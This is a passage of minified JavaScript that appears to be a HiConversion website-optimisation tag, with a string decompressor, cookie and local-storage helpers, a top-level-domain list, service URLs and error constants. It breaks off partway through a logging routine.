t,i,s,p,u,c,a,l,f=[],h=4,d=4,m=3,v="",w=[],A={val:e(0),position:n,index:1};for(i=0;3>i;i+=1)f[i]=i;for(p=0,c=Math.pow(2,2),a=1;a!=c;)u=A.val&A.position,A.position>>=1,0==A.position&&(A.position=n,A.val=e(A.index++)),p|=(u>0?1:0)*a,a<<=1;switch(t=p){case 0:for(p=0,c=Math.pow(2,8),a=1;a!=c;)u=A.val&A.position,A.position>>=1,0==A.position&&(A.position=n,A.val=e(A.index++)),p|=(u>0?1:0)*a,a<<=1;l=r(p);break;case 1:for(p=0,c=Math.pow(2,16),a=1;a!=c;)u=A.val&A.position,A.position>>=1,0==A.position&&(A.position=n,A.val=e(A.index++)),p|=(u>0?1:0)*a,a<<=1;l=r(p);break;case 2:return""}for(f[3]=l,s=l,w.push(l);;){if(A.index>o)return"";for(p=0,c=Math.pow(2,m),a=1;a!=c;)u=A.val&A.position,A.position>>=1,0==A.position&&(A.position=n,A.val=e(A.index++)),p|=(u>0?1:0)*a,a<<=1;switch(l=p){case 0:for(p=0,c=Math.pow(2,8),a=1;a!=c;)u=A.val&A.position,A.position>>=1,0==A.position&&(A.position=n,A.val=e(A.index++)),p|=(u>0?1:0)*a,a<<=1;f[d++]=r(p),l=d-1,h--;break;case 1:for(p=0,c=Math.pow(2,16),a=1;a!=c;)u=A.val&A.position,A.position>>=1,0==A.position&&(A.position=n,A.val=e(A.index++)),p|=(u>0?1:0)*a,a<<=1;f[d++]=r(p),l=d-1,h--;break;case 2:return w.join("")}if(0==h&&(h=Math.pow(2,m),m++),f[l])v=f[l];else{if(l!==d)return null;v=s+s.charAt(0)}w.push(v),f[d++]=s+v.charAt(0),h--,s=v,0==h&&(h=Math.pow(2,m),m++)}}};return i}();var addTestProp=function(){};var _hcPrivateApiMap={};function hcPrivateApi(key){return _hcPrivateApiMap[key]}if(!!window.localStorage){var HC_TEST="_hc_test";var hcTestMode=!!window.localStorage[HC_TEST];window._HIPRO_TEST=hcTestMode;addTestProp=function(testMode){var map={};if(testMode){window.localStorage.removeItem(HC_TEST);window.__hcGetTestProp=function(key){return map[key]}}return function(key,val){_hcPrivateApiMap[key]=val;if(testMode){map[key]=val}}}(hcTestMode)}addTestProp("addTestProp",addTestProp);if(!Date.now){Date.now=function now(){return(new Date).getTime()}}function GetTagStorage(){var hasCookies=false;var $=window[jqName];function isIPV4(value){var arr=value.split(".");if(arr.length===4){for(var i=0,len=arr.length;i<len;i++){var parsed=parseInt(arr[i]);if(isNaN(parsed)||parsed<0||parsed>255)return false}}else{return false}return true}function getDomainName(hostname){var tlds="aaa,aarp,abarth,abb,abbott,abbvie,abc,able,abogado,abudhabi,ac,academy,accenture,accountant,accountants,aco,active,actor,ad,adac,ads,adult,ae,aeg,aero,aetna,af,afamilycompany,afl,africa,ag,agakhan,agency,ai,aig,aigo,airbus,airforce,airtel,akdn,al,alfaromeo,alibaba,alipay,allfinanz,allstate,ally,alsace,alstom,am,americanexpress,americanfamily,amex,amfam,amica,amsterdam,analytics,android,anquan,anz,ao,aol,apartments,app,apple,aq,aquarelle,ar,arab,aramco,archi,army,arpa,art,arte,as,asda,asia,associates,at,athleta,attorney,au,auction,audi,audible,audio,auspost,author,auto,autos,avianca,aw,aws,ax,axa,az,azure,ba,baby,baidu,banamex,bananarepublic,band,bank,bar,barcelona,barclaycard,barclays,barefoot,bargains,baseball,basketball,bauhaus,bayern,bb,bbc,bbt,bbva,bcg,bcn,bd,be,beats,beauty,beer,bentley,berlin,best,bestbuy,bet,bf,bg,bh,bharti,bi,bible,bid,bike,bing,bingo,bio,biz,bj,black,blackfriday,blanco,blockbuster,blog,bloomberg,blue,bm,bms,bmw,bn,bnl,bnpparibas,bo,boats,boehringer,bofa,bom,bond,boo,book,booking,boots,bosch,bostik,boston,bot,boutique,box,br,bradesco,bridgestone,broadway,broker,brother,brussels,bs,bt,budapest,bugatti,build,builders,business,buy,buzz,bv,bw,by,bz,bzh,ca,cab,cafe,cal,call,calvinklein,cam,camera,camp,cancerresearch,canon,capetown,capital,capitalone,car,caravan,cards,care,career,careers,cars,cartier,casa,case,caseih,cash,casino,cat,catering,catholic,cba,cbn,cbre,cbs,cc,cd,ceb,center,ceo,cern,cf,cfa,cfd,cg,ch,chanel,channel,chase,chat,cheap,chintai,chloe,christmas,chrome,chrysler,church,ci,cipriani,circle,cisco,citadel,citi,citic,city,cityeats,ck,cl,claims,cleaning,click,clinic,clinique,clothing,cloud,club,clubmed,cm,cn,co,coach,codes,coffee,college,cologne,com,comcast,commbank,community,company,compare,computer,comsec,condos,construction,consulting,contact,contractors,cooking,cookingchannel,cool,coop,corsica,country,coupon,coupons,courses,cr,credit,creditcard,creditunion,cricket,crown,crs,cruise,cruises,csc,cu,cuisinella,cv,cw,cx,cy,cymru,cyou,cz,dabur,dad,dance,data,date,dating,datsun,day,dclk,dds,de,deal,dealer,deals,degree,delivery,dell,deloitte,delta,democrat,dental,dentist,desi,design,dev,dhl,diamonds,diet,digital,direct,directory,discount,discover,dish,diy,dj,dk,dm,dnp,do,docs,doctor,dodge,dog,doha,domains,dot,download,drive,dtv,dubai,duck,dunlop,duns,dupont,durban,dvag,dvr,dz,earth,eat,ec,eco,edeka,edu,education,ee,eg,email,emerck,energy,engineer,engineering,enterprises,epost,epson,equipment,er,ericsson,erni,es,esq,estate,esurance,et,etisalat,eu,eurovision,eus,events,everbank,exchange,expert,exposed,express,extraspace,fage,fail,fairwinds,faith,family,fan,fans,farm,farmers,fashion,fast,fedex,feedback,ferrari,ferrero,fi,fiat,fidelity,fido,film,final,finance,financial,fire,firestone,firmdale,fish,fishing,fit,fitness,fj,fk,flickr,flights,flir,florist,flowers,fly,fm,fo,foo,food,foodnetwork,football,ford,forex,forsale,forum,foundation,fox,fr,free,fresenius,frl,frogans,frontdoor,frontier,ftr,fujitsu,fujixerox,fun,fund,furniture,futbol,fyi,ga,gal,gallery,gallo,gallup,game,games,gap,garden,gb,gbiz,gd,gdn,ge,gea,gent,genting,george,gf,gg,ggee,gh,gi,gift,gifts,gives,giving,gl,glade,glass,gle,global,globo,gm,gmail,gmbh,gmo,gmx,gn,godaddy,gold,goldpoint,golf,goo,goodhands,goodyear,goog,google,gop,got,gov,gp,gq,gr,grainger,graphics,gratis,green,gripe,grocery,group,gs,gt,gu,guardian,gucci,guge,guide,guitars,guru,gw,gy,hair,hamburg,hangout,haus,hbo,hdfc,hdfcbank,health,healthcare,help,helsinki,here,hermes,hgtv,hiphop,hisamitsu,hitachi,hiv,hk,hkt,hm,hn,hockey,holdings,holiday,homedepot,homegoods,homes,homesense,honda,honeywell,horse,hospital,host,hosting,hot,hoteles,hotels,hotmail,house,how,hr,hsbc,ht,htc,hu,hughes,hyatt,hyundai,ibm,icbc,ice,icu,id,ie,ieee,ifm,ikano,il,im,imamat,imdb,immo,immobilien,in,industries,infiniti,info,ing,ink,institute,insurance,insure,int,intel,international,intuit,investments,io,ipiranga,iq,ir,irish,is,iselect,ismaili,ist,istanbul,it,itau,itv,iveco,iwc,jaguar,java,jcb,jcp,je,jeep,jetzt,jewelry,jio,jlc,jll,jm,jmp,jnj,jo,jobs,joburg,jot,joy,jp,jpmorgan,jprs,juegos,juniper,kaufen,kddi,ke,kerryhotels,kerrylogistics,kerryproperties,kfh,kg,kh,ki,kia,kim,kinder,kindle,kitchen,kiwi,km,kn,koeln,komatsu,kosher,kp,kpmg,kpn,kr,krd,kred,kuokgroup,kw,ky,kyoto,kz,la,lacaixa,ladbrokes,lamborghini,lamer,lancaster,lancia,lancome,land,landrover,lanxess,lasalle,lat,latino,latrobe,law,lawyer,lb,lc,lds,lease,leclerc,lefrak,legal,lego,lexus,lgbt,li,liaison,lidl,life,lifeinsurance,lifestyle,lighting,like,lilly,limited,limo,lincoln,linde,link,lipsy,live,living,lixil,lk,loan,loans,locker,locus,loft,lol,london,lotte,lotto,love,lpl,lplfinancial,lr,ls,lt,ltd,ltda,lu,lundbeck,lupin,luxe,luxury,lv,ly,ma,macys,madrid,maif,maison,makeup,man,management,mango,map,market,marketing,markets,marriott,marshalls,maserati,mattel,mba,mc,mcd,mcdonalds,mckinsey,md,me,med,media,meet,melbourne,meme,memorial,men,menu,meo,merckmsd,metlife,mg,mh,miami,microsoft,mil,mini,mint,mit,mitsubishi,mk,ml,mlb,mls,mm,mma,mn,mo,mobi,mobile,mobily,moda,moe,moi,mom,monash,money,monster,montblanc,mopar,mormon,mortgage,moscow,moto,motorcycles,mov,movie,movistar,mp,mq,mr,ms,msd,mt,mtn,mtr,mu,museum,mutual,mv,mw,mx,my,mz,na,nab,nadex,nagoya,name,nationwide,natura,navy,nba,nc,ne,nec,net,netbank,netflix,network,neustar,new,newholland,news,next,nextdirect,nexus,nf,nfl,ng,ngo,nhk,ni,nico,nike,nikon,ninja,nissan,nissay,nl,no,nokia,northwesternmutual,norton,now,nowruz,nowtv,np,nr,nra,nrw,ntt,nu,nyc,nz,obi,observer,off,office,okinawa,olayan,olayangroup,oldnavy,ollo,om,omega,one,ong,onl,online,onyourside,ooo,open,oracle,orange,org,organic,origins,osaka,otsuka,ott,ovh,pa,page,pamperedchef,panasonic,panerai,paris,pars,partners,parts,party,passagens,pay,pccw,pe,pet,pf,pfizer,pg,ph,pharmacy,phd,philips,phone,photo,photography,photos,physio,piaget,pics,pictet,pictures,pid,pin,ping,pink,pioneer,pizza,pk,pl,place,play,playstation,plumbing,plus,pm,pn,pnc,pohl,poker,politie,porn,post,pr,pramerica,praxi,press,prime,pro,prod,productions,prof,progressive,promo,properties,property,protection,pru,prudential,ps,pt,pub,pw,pwc,py,qa,qpon,quebec,quest,qvc,racing,radio,raid,re,read,realestate,realtor,realty,recipes,red,redstone,redumbrella,rehab,reise,reisen,reit,reliance,ren,rent,rentals,repair,report,republican,rest,restaurant,review,reviews,rexroth,rich,richardli,ricoh,rightathome,ril,rio,rip,rmit,ro,rocher,rocks,rodeo,rogers,room,rs,rsvp,ru,rugby,ruhr,run,rw,rwe,ryukyu,sa,saarland,safe,safety,sakura,sale,salon,samsclub,samsung,sandvik,sandvikcoromant,sanofi,sap,sapo,sarl,sas,save,saxo,sb,sbi,sbs,sc,sca,scb,schaeffler,schmidt,scholarships,school,schule,schwarz,science,scjohnson,scor,scot,sd,se,search,seat,secure,security,seek,select,sener,services,ses,seven,sew,sex,sexy,sfr,sg,sh,shangrila,sharp,shaw,shell,shia,shiksha,shoes,shop,shopping,shouji,show,showtime,shriram,si,silk,sina,singles,site,sj,sk,ski,skin,sky,skype,sl,sling,sm,smart,smile,sn,sncf,so,soccer,social,softbank,software,sohu,solar,solutions,song,sony,soy,space,spiegel,spot,spreadbetting,sr,srl,srt,st,stada,staples,star,starhub,statebank,statefarm,statoil,stc,stcgroup,stockholm,storage,store,stream,studio,study,style,su,sucks,supplies,supply,support,surf,surgery,suzuki,sv,swatch,swiftcover,swiss,sx,sy,sydney,symantec,systems,sz,tab,taipei,talk,taobao,target,tatamotors,tatar,tattoo,tax,taxi,tc,tci,td,tdk,team,tech,technology,tel,telecity,telefonica,temasek,tennis,teva,tf,tg,th,thd,theater,theatre,tiaa,tickets,tienda,tiffany,tips,tires,tirol,tj,tjmaxx,tjx,tk,tkmaxx,tl,tm,tmall,tn,to,today,tokyo,tools,top,toray,toshiba,total,tours,town,toyota,toys,tr,trade,trading,training,travel,travelchannel,travelers,travelersinsurance,trust,trv,tt,tube,tui,tunes,tushu,tv,tvs,tw,tz,ua,ubank,ubs,uconnect,ug,uk,unicom,university,uno,uol,ups,us,uy,uz,va,vacations,vana,vanguard,vc,ve,vegas,ventures,verisign,versicherung,vet,vg,vi,viajes,video,vig,viking,villas,vin,vip,virgin,visa,vision,vista,vistaprint,viva,vivo,vlaanderen,vn,vodka,volkswagen,volvo,vote,voting,voto,voyage,vu,vuelos,wales,walmart,walter,wang,wanggou,warman,watch,watches,weather,weatherchannel,webcam,weber,website,wed,wedding,weibo,weir,wf,whoswho,wien,wiki,williamhill,win,windows,wine,winners,wme,wolterskluwer,woodside,work,works,world,wow,ws,wtc,wtf,xbox,xerox,xfinity,xihuan,xin,xn--11b4c3d,xn--1ck2e1b,xn--1qqw23a,xn--2scrj9c,xn--30rr7y,xn--3bst00m,xn--3ds443g,xn--3e0b707e,xn--3hcrj9c,xn--3oq18vl8pn36a,xn--3pxu8k,xn--42c2d9a,xn--45br5cyl,xn--45brj9c,xn--45q11c,xn--4gbrim,xn--54b7fta0cc,xn--55qw42g,xn--55qx5d,xn--5su34j936bgsg,xn--5tzm5g,xn--6frz82g,xn--6qq986b3xl,xn--80adxhks,xn--80ao21a,xn--80aqecdr1a,xn--80asehdb,xn--80aswg,xn--8y0a063a,xn--90a3ac,xn--90ae,xn--90ais,xn--9dbq2a,xn--9et52u,xn--9krt00a,xn--b4w605ferd,xn--bck1b9a5dre4c,xn--c1avg,xn--c2br7g,xn--cck2b3b,xn--cg4bki,xn--clchc0ea0b2g2a9gcd,xn--czr694b,xn--czrs0t,xn--czru2d,xn--d1acj3b,xn--d1alf,xn--e1a4c,xn--eckvdtc9d,xn--efvy88h,xn--estv75g,xn--fct429k,xn--fhbei,xn--fiq228c5hs,xn--fiq64b,xn--fiqs8s,xn--fiqz9s,xn--fjq720a,xn--flw351e,xn--fpcrj9c3d,xn--fzc2c9e2c,xn--fzys8d69uvgm,xn--g2xx48c,xn--gckr3f0f,xn--gecrj9c,xn--gk3at1e,xn--h2breg3eve,xn--h2brj9c,xn--h2brj9c8c,xn--hxt814e,xn--i1b6b1a6a2e,xn--imr513n,xn--io0a7i,xn--j1aef,xn--j1amh,xn--j6w193g,xn--jlq61u9w7b,xn--jvr189m,xn--kcrx77d1x4a,xn--kprw13d,xn--kpry57d,xn--kpu716f,xn--kput3i,xn--l1acc,xn--lgbbat1ad8j,xn--mgb9awbf,xn--mgba3a3ejt,xn--mgba3a4f16a,xn--mgba7c0bbn0a,xn--mgbaakc7dvf,xn--mgbaam7a8h,xn--mgbab2bd,xn--mgbai9azgqp6j,xn--mgbayh7gpa,xn--mgbb9fbpob,xn--mgbbh1a,xn--mgbbh1a71e,xn--mgbc0a9azcg,xn--mgbca7dzdo,xn--mgberp4a5d4ar,xn--mgbgu82a,xn--mgbi4ecexp,xn--mgbpl2fh,xn--mgbt3dhd,xn--mgbtx2b,xn--mgbx4cd0ab,xn--mix891f,xn--mk1bu44c,xn--mxtq1m,xn--ngbc5azd,xn--ngbe9e0a,xn--ngbrx,xn--node,xn--nqv7f,xn--nqv7fs00ema,xn--nyqy26a,xn--o3cw4h,xn--ogbpf8fl,xn--p1acf,xn--p1ai,xn--pbt977c,xn--pgbs0dh,xn--pssy2u,xn--q9jyb4c,xn--qcka1pmc,xn--qxam,xn--rhqv96g,xn--rovu88b,xn--rvc1e0am3e,xn--s9brj9c,xn--ses554g,xn--t60b56a,xn--tckwe,xn--tiq49xqyj,xn--unup4y,xn--vermgensberater-ctb,xn--vermgensberatung-pwb,xn--vhquv,xn--vuq861b,xn--w4r85el8fhu5dnra,xn--w4rs40l,xn--wgbh1c,xn--wgbl6a,xn--xhq521b,xn--xkc2al3hye2a,xn--xkc2dl3a5ee0h,xn--y9a3aq,xn--yfro4i67o,xn--ygbi2ammx,xn--zfr164b,xperia,xxx,xyz,yachts,yahoo,yamaxun,yandex,ye,yodobashi,yoga,yokohama,you,youtube,yt,yun,za,zappos,zara,zero,zip,zippo,zm,zone,zuerich,zw";var domain="";var domainArr=hostname.split(".");if(isIPV4(hostname)||domainArr.length<=1){return null}if(domainArr[0]==="www"&&domainArr[1]!=="com"){domainArr.shift()}if(domainArr.length>=2){for(var i=domainArr.length-1;i>=0;i--){if(tlds.indexOf(domainArr[i])<=-1||i<domainArr.length-2){domain="."+domainArr[i]+domain;break}domain="."+domainArr[i]+domain}}return domain}var hostname=window.location.hostname;var domain=getDomainName(hostname);try{document.cookie="cookietest=1{}[]";hasCookies=document.cookie.indexOf("cookietest=1{}[]")!==-1;document.cookie="cookietest=1{}[]; expires=Thu, 01-Jan-1970 00:00:01 GMT"}catch(e){hasCookies=false}var encodingPrefix="_l";var urlHexCodes={BANG:"21",STAR:"2A",PLUS:"2B",TILDE:"7E",DECIMAL:"2E"};var SPACE_ENC="%20";var L_BRACKET_ENC="%5B";var R_BRACKET_ENC="%5D";var L_CURLY_ENC="%7B";var R_CURLY_ENC="%7D";var ESCAPE_CHAR=".";var encodingList=[{from:":",to:"!"},{from:'"',to:"*"},{from:",",to:"~"}];var reservedCharEncodingList=[{from:"!",to:urlHexCodes.BANG},{from:"*",to:urlHexCodes.STAR},{from:"~",to:urlHexCodes.TILDE}];function replace(s,search,replace){return s.split(search).join(replace)}function encodeHicComponent(v){if(v){v=replace(v,ESCAPE_CHAR,ESCAPE_CHAR+urlHexCodes.DECIMAL);$.each(reservedCharEncodingList,function(ix,transform){v=replace(v,transform.from,ESCAPE_CHAR+transform.to)});$.each(encodingList,function(ix,transform){v=replace(v,transform.from,transform.to)});v=encodeURIComponent(v);v=replace(v,SPACE_ENC,"+");v=replace(v,L_BRACKET_ENC,"[");v=replace(v,R_BRACKET_ENC,"]");v=replace(v,L_CURLY_ENC,"{");v=replace(v,R_CURLY_ENC,"}")}return v}addTestProp("encodeHicComponent",encodeHicComponent);function decodeHicComponent(v){if(v){v=replace(v,"+"," ");v=decodeURIComponent(v);$.each(encodingList,function(ix,transform){v=replace(v,transform.to,transform.from)});$.each(reservedCharEncodingList,function(ix,transform){v=replace(v,ESCAPE_CHAR+transform.to,transform.from)});v=replace(v,ESCAPE_CHAR+urlHexCodes.DECIMAL,ESCAPE_CHAR)}return v}addTestProp("decodeHicComponent",decodeHicComponent);var setCookie=function(k,v,exp,encode){if(encode){k=encodingPrefix+k;v=LZString.compressToEncodedURIComponent(v)}v=encodeHicComponent(v);var DEFAULT_EXPIRES=1;exp=!exp?DEFAULT_EXPIRES:exp;$.cookie.raw=true;if(domain&&domain.length>0){$.cookie(k,v,{path:"/",expires:exp,domain:domain})}else{$.cookie(k,v,{path:"/",expires:exp})}$.cookie.raw=false};var getCookie=function(k){$.cookie.raw=true;var enc_k=encodingPrefix+k;var v=$.cookie(enc_k);if(typeof v!=="undefined"){v=LZString.decompressFromEncodedURIComponent(v)}else{v=$.cookie(k)}$.cookie.raw=false;return decodeHicComponent(v)};var getAllCookies=function(){return $.cookie()};var clearCookie=function(k){if(domain&&domain.length>0){$.removeCookie(k,{path:"/",domain:domain})}else{$.removeCookie(k,{path:"/"})}};var DATA_KEY="_hc_d";try{if(!!window.localStorage){var html5store=window.localStorage;var k="_hc_storage_test",v="xoxo",vx;html5store.setItem(k,v);vx=html5store.getItem(k);html5store.removeItem(k);if(v===vx){var dataStore={};var dataStoreReady=false;var DAY_IN_MS=24*60*60*1e3;function setupDataStore(){var data=html5store.getItem(DATA_KEY);if(data){try{dataStore=JSON.parse(data)}catch(ex){}}dataStoreReady=true}function getExpirationTimestamp(days){var daysInMs=days*DAY_IN_MS;var now=Date.now();return now+daysInMs}function getActualValue(data){var value=data;if(data){value=data.v;var now=Date.now();if(data.e&&data.e<now){value=null}}return value}function getFromStore(key){if(!dataStoreReady){setupDataStore()}var storeValue=dataStore[key];return getActualValue(storeValue)}function persistStore(){var strStore=JSON.stringify(dataStore);html5store.setItem(DATA_KEY,strStore)}function setItem(key,value,exp){if(!dataStoreReady){setupDataStore()}if($.type(exp)==="undefined"){dataStore[key]={v:value}}else{if(exp<1e4&&exp>-1e4){exp=getExpirationTimestamp(exp)}dataStore[key]={v:value,e:exp}}persistStore()}function removeItem(key){delete dataStore[key];persistStore()}return{hasCookies:function(){return hasCookies},hasStorage:function(){return true},hasHtml5Storage:function(){return true},init:function(pid,origin,cb){init(pid,origin,cb)},set:function(k,v){html5store.setItem(k,v)},get:function(k){return html5store.getItem(k)},remove:function(k){html5store.removeItem(k)},setItem:function(k,v,exp){setItem(k,v,exp)},getItem:function(k){return getFromStore(k)},removeItem:function(k){removeItem(k)},incr:function(k){var v;try{v=parseInt(html5store.getItem(k))}catch(e){v=0}v=(v||0)+1;html5store.setItem(k,v);return v},setCookie:function(k,v,exp,encode){setCookie(k,v,exp,encode)},getCookie:getCookie,getAllCookies:getAllCookies,clearCookie:clearCookie,getDomainName:getDomainName}}}}catch(e){}return{hasCookies:function(){return hasCookies},hasStorage:function(){return false},hasHtml5Storage:function(){return false},set:function(){},get:function(){},remove:function(){},setItem:function(){},getItem:function(){},removeItem:function(){},incr:function(){},setCookie:setCookie,getCookie:getCookie,getAllCookies:getAllCookies,clearCookie:clearCookie,getDomainName:getDomainName}}var tagStorage=new GetTagStorage;var tagVersion=12;
var origins3="https://h30-deploy.s3.amazonaws.com/origin/";var originCdn="https://h30-deploy.obviyo.net/origin/";var originLive="https://h30-injector.herokuapp.com/origin/";var originApp="https://h30.hiconversion.net/";var lOriginApp="https://h30-local.hiconversion.net:9000/";var demoOriginApp="https://h30-demo.hiconversion.net/";var proxyHostname="hic-proxy.hiconversion.net";var constants={GEN_MAX_LENGTH:1024,DATA_ATTR_MAX_LENGTH:100,PAGE_URL_MAX_LENGTH:2048,QP_MAX_LENGTH:3900,ACTION_PATH_LOOKUP_ERROR:"ComponentPathLookup",ACTION_PATH_MULTIPLE_FOUND_ERROR:"ComponentPathMultipleFound",ACTION_PATH_NOT_FOUND_ERROR:"ComponentPathNotFound",ACTION_RESPONSE_ERROR:"ActionResponse",ACTION_DESTINATION_PATH_LOOKUP_ERROR:"ActionDestinationPathLookup",ACTION_DESTINATION_PATH_MULTIPLE_FOUND_ERROR:"ActionDestinationPathMultipleFound",ACTION_DESTINATION_PATH_NOT_FOUND_ERROR:"ActionDestinationPathNotFound",ADD_ACTION_ERROR:"AddAction",ADD_IMG_ACTION_ERROR:"AddImgAction",ASYNC_DATA_TIMEOUT_ERROR:"AsyncDataTimeout",ATTRIBUTES_ACTION_ERROR:"AttributesAction",BANNER_ACTION_ERROR:"BannerAction",BEHAVIOR_ERROR:"BehaviorError",CHECKOUT_PAYPAL_IN_CONTEXT_BUTTON_ID:"co-pp-ic",CART_CHECKOUT_BUTTON_ID:"cart-co",CART_PAYPAL_BML_BUTTON_ID:"cart-pp-bml",CART_PAYPAL_EXPRESS_BUTTON_ID:"cart-pp-exp",CART_PAYPAL_IN_CONTEXT_BUTTON_ID:"cart-pp-ic",CART_PAYPAL_PAYFLOW_BML_BUTTON_ID:"cart-pp-pf-bml",CART_PAYPAL_PAYFLOW_BUTTON_ID:"cart-pp-pf",CHOOSER_SCRIPT_ERROR:"ChooserScript",COMBINATION_ACTION_ERROR:"CombinationAction",COPY_ACTION_ERROR:"CopyAction",CUSTOM_FILTER_ERROR:"CustomFilter",DELETE_ACTION_ERROR:"DeleteAction",DELIVERY_TIMEOUT_ERROR:"DeliveryTimeout",DYNAMIC_SLIDER_ACTION_ERROR:"DynamicSliderAction",DYNAMIC_SLOT_ACTION_ERROR:"DynamicSlotAction",EDIT_TEXT_ACTION_ERROR:"EditTextAction",EDIT_IMG_SRC_ACTION_ERROR:"EditImgSrcAction",EDIT_BG_IMG_URL_ACTION_ERROR:"EditBgImgUrlAction",EVENT_ERROR:"Event",EXPERIENCE_ERROR:"Experience",FILTER_ERROR:"Filter",FLYIN_ACTION_ERROR:"FlyinAction",INIT_SCRIPT_ERROR:"InitScript",INVALID_ACTION_TYPE_ERROR:"InvalidActionType",INVALID_CHOOSER_TYPE_ERROR:"InvalidChooserType",INVALID_EXPERIENCE_HISTORY_TYPE_ERROR:"InvalidExperienceHistoryType",INVALID_EXPERIENCE_TYPE_ERROR:"InvalidExperienceType",INVALID_FILTER_FUNCTION_RETURN_TYPE_ERROR:"InvalidFilterFunctionReturnType",INVALID_FILTER_TYPE_ERROR:"InvalidFilterType",INVALID_FILTER_VALUE_ERROR:"InvalidFilterValue",INVALID_HISTORY_ERROR:"InvalidHistory",INVALID_PERCENTAGE_ERROR:"InvalidPercentage",INVALID_SYNTAX_ERROR:"InvalidSyntax",INVALID_WEIGHT_ERROR:"InvalidWeight",KEY_APP_ALT:"_hc_app_tag_alt",KEY_DATA_ID:"data-hcid",KEY_DATA_SEL:"data-hc-sel",KEY_OBV_VID:"_obv_a_vid",KEY_STATIC_ALT:"_hc_static_tag_alt",KEY_QA:"_hc_qa",KEY_QA_EXP_TMT:"_hc_ext",KEY_QA_FLICKER_TYPE:"_hc_flt",KEY_QA_FLICKER_MODE:"_hc_flm",KEY_QA_KEY:"h30-tp",KEY_QA_STAGING:"_hc_stg",MAX_EXPERIENCES_EXCEEDED_ERROR:"MaxExperiencesExceeded",MAX_RECURSION_EXCEEDED_ERROR:"MaxRecursionExceeded",MAX_REDIRECTS_EXCEEDED_ERROR:"MaxRedirectsExceeded",MINICART_CART_BUTTON_ID:"minicart-cart",MINICART_CHECKOUT_BUTTON_ID:"minicart-co",MINICART_PAYPAL_BML_BUTTON_ID:"minicart-pp-bml",MINICART_PAYPAL_EXPRESS_BUTTON_ID:"minicart-pp-exp",MINICART_PAYPAL_IN_CONTEXT_BUTTON_ID:"minicart-pp-ic",MINICART_PAYPAL_PAYFLOW_BML_BUTTON_ID:"minicart-pp-pf-bml",MINICART_PAYPAL_PAYFLOW_BUTTON_ID:"minicart-pp-pf",MISMATCHED_PARENS_ERROR:"MismatchedParens",MISSING_ACTION_FUNCTION_ERROR:"MissingActionFunction",MISSING_ACTION_RESPONSE_ERROR:"MissingActionResponse",MISSING_BEHAVIOR_FUNCTION_ERROR:"MissingBehaviorFunction",MISSING_ENGINE_ID_ERROR:"MissingEngineID",MISSING_EXPERIENCE_ENGINE_FUNCTION_ERROR:"MissingExperienceEngineFunction",MISSING_EXPERIENCE_ENGINE_TYPE_ERROR:"MissingExperienceEngineType",MISSING_EXPERIENCE_PARSE_HISTORY_FUNCTION_ERROR:"MissingExperienceParseHistoryFunction",MISSING_FILTER_FUNCTION_ERROR:"MissingFilterFunction",MISSING_PAGE_ERROR:"MissingPage",MISSING_PAGE_EXPRESSION_ERROR:"MissingPageExpression",MISSING_POOL_ERROR:"MissingPool",MISSING_RESPONSE_ERROR:"MissingResponse",MISSING_SEGMENT_ERROR:"MissingSegment",MISSING_SEGMENT_EXPRESSION_ERROR:"MissingSegmentExpression",MISSING_TREATMENT_ERROR:"MissingTreatment",MODAL_ACTION_ERROR:"ModalAction",MOVE_ACTION_ERROR:"MoveAction",NO_TREATMENT_CHOSEN_ERROR:"NoTreatmentChosen",PAGE_FILTER_ERROR:"PageFilter",PDP_ADD_TO_CART_BUTTON_ID:"pdp-ac",PDP_PAYPAL_BML_BUTTON_ID:"pdp-pp-bml",PDP_PAYPAL_EXPRESS_BUTTON_ID:"pdp-pp-exp",PDP_PAYPAL_IN_CONTEXT_BUTTON_ID:"pdp-pp-ic",PDP_PAYPAL_PAYFLOW_BML_BUTTON_ID:"pdp-pp-pf-bml",PDP_PAYPAL_PAYFLOW_BUTTON_ID:"pdp-pp-pf",REDIRECT_ACTION_ERROR:"RedirectAction",REDIRECT_MULTIPLE_TREATMENT_ERROR:"RedirectMultipleTreatment",REDIRECT_MULTIPLE_COMPONENT_ERROR:"RedirectMultipleComponent",REDIRECT_MULTIPLE_ACTION_ERROR:"RedirectMultipleAction",REPLACE_ACTION_ERROR:"ReplaceAction",SCRIPT_ACTION_ERROR:"ScriptAction",SLICK_CONFIG_ERROR:"SlickConfig",STATIC_SLIDER_ACTION_ERROR:"StaticSliderAction",STATIC_SLOT_ACTION_ERROR:"StaticSlotAction",STYLES_ACTION_ERROR:"StylesAction",TREATMENT_ACTION_ERROR:"TreatmentAction",ZERO_TOTAL_WEIGHT_ERROR:"ZeroTotalWeight",unused:0};function jsFunctionFromText(text){return Function('"use strict";var tagServices = window._HIPRO_TAG_SVC;var $ = window._HIPRO_jqv1a;return ('+text+")")()}function applyJs(text,context){const f=jsFunctionFromText(text);if(typeof f==="function"){return f(context)}else{logger.debug("script is not a function")}}var hcDebugMode=!!tagStorage.get("_hc_debug");window._HIPRO_DEBUG=hcDebugMode;function inDebugMode(){return hcDebugMode}var hcInitScriptDebugMode=!!tagStorage.get("_hc_debug_is");function inDebugInitScriptMode(){return hcInitScriptDebugMode}if(inDebugInitScriptMode()){tagStorage.remove("_hc_debug_is")}var hcExperienceScriptDebugMode=!!tagStorage.get("_hc_debug_es");function inDebugExperienceScriptMode(){return hcExperienceScriptDebugMode}if(inDebugExperienceScriptMode()){tagStorage.remove("_hc_debug_es")}var hcActionDebugMode=!!tagStorage.get("_hc_debug_act");function inDebugActionMode(){return hcActionDebugMode}if(inDebugActionMode()){tagStorage.remove("_hc_debug_act")}var hcQAMode=false;function triggerQAMode(){hcQAMode=true}function inQAMode(){return hcQAMode}var hcCleanStagingMode=false;function triggerCleanStagingMode(){hcCleanStagingMode=true}function inCleanStagingMode(){return hcCleanStagingMode}(function startTagService(jQuery){if(!jQuery){if(console&&console.log){console.log("TAG: missing jQuery")}return}var $=jQuery;var $_ajax=$.ajax;$.ajax=function(){try{return $_ajax.apply($,arguments)}catch(e){if(!window.jQuery){var oldJQ=window.jQuery;window.jQuery=$;var ret=$_ajax.apply($,arguments);window.jQuery=oldJQ;return ret}else{throw e}}};function Log(context){function _noop(){}var log={info:_noop,debug:_noop,qa:_noop,error:_noop,getDebugMode:function(){return hcDebugMode}};if(window.console&&window.console.log){context=context?" "+context:"";var _prefixMap={info:"TAG-INFO:",debug:"TAG-DEBUG:",qa:"TAG-QA:",error:"TAG-ERROR:"};function getPrefix(key){return(_prefixMap[key]||"")+context}function LogWrapperIE(prefix){return function(){var args=[];for(var i=0;i<10;i++){args[i]=i<arguments.length?arguments[i]:""}window.console.log(prefix,args[0],args[1],args[2],args[3],args[4],args[5],args[6],args[7],args[8],args[9])}}function bindLogger(key){var 